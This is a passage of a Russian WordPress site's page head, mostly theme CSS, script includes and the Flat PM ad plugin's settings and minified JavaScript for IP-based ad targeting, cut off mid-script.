button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/90341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=90341' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 